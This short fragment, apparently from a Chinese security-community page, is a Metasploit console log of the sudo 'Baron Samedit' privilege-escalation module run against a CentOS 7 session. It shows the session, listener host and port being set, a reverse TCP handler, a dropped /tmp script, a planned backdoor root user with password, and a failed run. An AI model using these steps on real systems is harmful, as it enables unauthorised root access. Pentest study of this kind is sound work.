 msf6 exploit(linux/local/sudo_baron_samedit) > set session 1
session => 1
msf6 exploit(linux/local/sudo_baron_samedit) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(linux/local/sudo_baron_samedit) > set lport 25545
lport => 25545
msf6 exploit(linux/local/sudo_baron_samedit) > run
[*] Started reverse TCP handler on 0.0.0.0:25545
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. sudo 1.8.23 is a vulnerable build.
[*] Using automatically selected target: CentOS 7 x64 (sudo v1.8.23, libc v2.17)
[*] Writing '/tmp/WdOrDL.py' (6207 bytes) ...
[*] A successful exploit will create a new root user msf with password czixrkjqtawucod
[*] Brute forcing ASLR (can take several minutes)...
[-] Exploit failed - unlikely to succeed
[*]
[*] Alternative exploit target(s) exist for this OS version:
[*] 12: CentOS 7 x64 (sudo v1.8.23, libc v2.17) - alternative
[*] Run `set target <id>` to select an alternative exploit script
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/sudo_baron_samedit) >
HACK学习呀
先知社区